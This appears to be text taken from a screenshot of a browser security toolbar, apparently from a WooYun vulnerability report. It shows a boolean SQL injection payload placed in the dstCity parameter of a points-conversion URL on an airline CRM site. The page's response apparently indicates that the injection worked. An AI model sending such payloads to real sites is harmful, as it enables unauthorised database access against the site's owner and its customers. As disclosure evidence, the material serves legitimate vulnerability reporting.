 http://crm.a...=O&upclass=O
crm.airkunming.com/cal/convertPoint?converttype=02&dstCity=-1'
百度 <Ctrl+K>
最常访问
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://crm.airkunming.com/cal/convertPoint
?converttype=02
&dstCity=-1' OR 3*2*1=6 AND 000762=000762 or '9SMhIilt'='
&orgCity=CGO
Enable Post data
Enable Referrer
兑换所需里程：10000
www.wooyun.org